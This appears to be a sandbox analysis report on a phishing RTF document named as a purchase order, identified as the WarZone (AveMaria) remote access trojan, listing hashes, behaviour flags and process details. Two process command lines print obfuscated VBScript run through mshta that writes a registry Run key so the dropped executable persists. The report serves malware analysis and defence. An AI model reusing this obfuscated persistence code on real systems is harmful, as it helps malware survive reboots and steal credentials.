
| File name: | PO-20190218.doc |
| Full analysis: | https://app.any.run/tasks/09cf24c2-106a-4574-b58f-bd866016fda7 |
| Verdict: | Malicious activity |
| Threats: | WarZone RAT is a remote access trojan, which is written in C++ and offered as a malware-as-a-service. It packs a wide range of capabilities, from stealing victims’ files and passwords to capturing desktop activities. WarZone RAT is primarily distributed via phishing emails and receives regular updates from its C2. |
| Analysis date: | February 18, 2019, 14:05:40 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, unknown version |
| MD5: | F5AF325C95B02D317E274390C7C43A65 |
| SHA1: | 7A9D98DDF23CF296B066D27F583137ECC859670A |
| SHA256: | 8539733DCBD902E903832E7522F99CFD49649A82FF4B373999B9D73B81F844F2 |
| SSDEEP: | 96:RZ4ABacBfXPBo08WZLkkUWwwrV4wPWw/J:oofJBo0VxkORV49wx |

MALICIOUS
Application was dropped or rewritten from another process
- fin2.exe (PID: 2544)
- sensitises.exe (PID: 320)
- images.exe (PID: 2968)
- sensitises.exe (PID: 2420)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 1660)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1660)
Requests a remote executable file from MS Office
- WINWORD.EXE (PID: 1660)
Changes the autorun value in the registry
- sensitises.exe (PID: 320)
AVEMARIA was detected
- sensitises.exe (PID: 2420)
Connects to CnC server
- sensitises.exe (PID: 2420)
Stealing of credential data
- sensitises.exe (PID: 2420)
Changes settings of System certificates
- sensitises.exe (PID: 2420)
SUSPICIOUS
Unusual connect from Microsoft Office
- WINWORD.EXE (PID: 1660)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 1660)
Executable content was dropped or overwritten
- fin2.exe (PID: 2544)
- sensitises.exe (PID: 320)
Starts MSHTA.EXE for opening HTA or HTMLS files
- fin2.exe (PID: 2544)
- images.exe (PID: 2968)
Creates files in the user directory
- sensitises.exe (PID: 320)
- sensitises.exe (PID: 2420)
Starts itself from another location
- sensitises.exe (PID: 320)
- images.exe (PID: 2968)
Connects to unusual port
- sensitises.exe (PID: 2420)
INFO
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 1660)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1660)
Reads internet explorer settings
- mshta.exe (PID: 2104)
- mshta.exe (PID: 2484)

Creates files in the user directory
- WINWORD.EXE (PID: 1660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
Total processes
43
Monitored processes
7
Malicious processes
5
Suspicious processes
0




Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Users\admin\AppData\Local\Temp\sensitises.exe" | C:\Users\admin\AppData\Local\Temp\sensitises.exe | fin2.exe | ||||||||||||
User: admin Company: Integrity Level: MEDIUM Description: UNMASSED Exit code: 0 Version: 3.07.0005 Modules
| |||||||||||||||
| 1660 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\PO-20190218.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 2104 | "C:\Windows\System32\mshta.exe" vbscript:Execute(" str1 = ""WScript.Shell"" : str2 = ""Set WshShell = CrXXteObject(str1)"" : str2 = Replace(str2,""XX"",""ea"") : execute str2 : myKey = ""HKCU\Software\Microsoft\Windows\:\Run\Coexplosion"" : myKey = ""HKCU\Software\Microsoft\Windows\X\Run\NOME"" : myKey=replace(myKey,"":"",""CurrentVersion"") : WshShell.RegWrite myKey,""C:\Users\admin\AppData\Local\Temp\sensitises.exe"",""REG_SZ"" : window.close") | C:\Windows\SysWOW64\mshta.exe | — | fin2.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2420 | "C:\Users\admin\AppData\Local\Temp\sensitises.exe" | C:\Users\admin\AppData\Local\Temp\sensitises.exe | images.exe | ||||||||||||
User: admin Company: Integrity Level: MEDIUM Description: UNMASSED Exit code: 0 Version: 3.07.0005 Modules
| |||||||||||||||
| 2484 | "C:\Windows\System32\mshta.exe" vbscript:Execute(" str1 = ""WScript.Shell"" : str2 = ""Set WshShell = CrXXteObject(str1)"" : str2 = Replace(str2,""XX"",""ea"") : execute str2 : myKey = ""HKCU\Software\Microsoft\Windows\:\Run\Coexplosion"" : myKey = ""HKCU\Software\Microsoft\Windows\X\Run\NOME"" : myKey=replace(myKey,"":"",""CurrentVersion"") : WshShell.RegWrite myKey,""C:\Users\admin\AppData\Local\Temp\sensitises.exe"",""REG_SZ"" : window.close") | C:\Windows\SysWOW64\mshta.exe | — | images.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2544 | C:\Users\admin\AppData\Roaming\fin2.exe | C:\Users\admin\AppData\Roaming\fin2.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Integrity Level: MEDIUM Description: UNMASSED Exit code: 0 Version: 3.07.0005 Modules
| |||||||||||||||
| 2968 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | — | sensitises.exe | |||||||||||
User: admin Company: Integrity Level: MEDIUM Description: UNMASSED Exit code: 0 Version: 3.07.0005 Modules
| |||||||||||||||
Total events
2 357
Read events
1 928
Write events
416
Delete events
13
Modification events
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | gs< |
Value: 67733C007C060000010000000000000000000000 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996842 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996926 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000100000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996927 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 7C06000066029F1793C7D40100000000 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4y< |
Value: 34793C007C06000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 4y< |
Value: 34793C007C06000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1660) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
4
Suspicious files
1
Text files
3
Unknown types
4
